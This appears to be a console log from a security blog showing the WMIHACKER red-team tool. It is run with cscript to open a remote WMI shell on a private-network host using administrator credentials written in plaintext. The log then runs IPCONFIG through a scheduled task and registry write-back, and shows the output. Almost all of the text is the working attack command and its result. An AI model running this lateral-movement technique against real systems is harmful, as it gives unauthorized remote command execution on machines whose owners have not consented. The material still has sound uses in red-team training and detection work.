 C:\Users\Administrator\Desktop>cscript.exe WMIHACKER_0.6.vbs /shell 192.168.8.179 administrator "win@123"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.8.179
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > IPCONFIG
192.168.8.179 >> IPCONFIG
WMIHACKER : The Schedule Name is QC1PEV7NMxhN
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.8.179
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.1
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:28f3:672e:8ac2:eb0e
本地链接 IPv6 地址. . . . . . . . : fe80::28f3:672e:8ac2:eb0e%4
默认网关. . . . . . . . . . . . . : ::
谢公子学安全